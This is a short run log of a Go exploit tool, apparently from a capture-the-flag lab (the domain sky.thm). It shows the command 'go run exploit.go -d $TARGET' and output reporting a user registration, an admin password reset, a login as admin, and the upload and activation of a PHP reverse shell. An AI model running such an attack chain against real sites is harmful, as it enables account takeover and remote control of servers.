 $ go run exploit.go -d $TARGET
Target Information
[i] Target Domain:
[i] Target Port: 80
[i] HTTPS: false
[i] Reverse Shell: revshell.php
[+] client connection successful
[+] user registered: "TFY8AZeG@test.test:2kNrwnJz"
[+] login as "TFY8AZeG@test.test" successful
[+] admin password set to "MRB2WLVK"
[+] logout successful
[+] login as "admin@sky.thm" successful
[+] reverse shell successfully uploaded
[+] reverse shell activated
[+] logout successful